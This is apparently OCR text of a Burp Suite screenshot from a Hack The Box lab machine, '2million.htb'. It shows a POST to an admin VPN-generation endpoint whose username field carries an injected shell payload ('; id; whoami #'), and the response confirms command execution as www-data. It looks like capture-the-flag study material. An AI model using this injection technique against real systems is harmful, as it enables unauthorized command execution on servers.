 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fpph0fg4mgrvt0to09o23p3qqf
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 39
13
14 {
15 "username":"emvee; id; whoami #"
16 }
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 20 May 2024 18:54:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 63
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 www-data
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8
Inspector
Notes
Done
323 bytes | 319 millis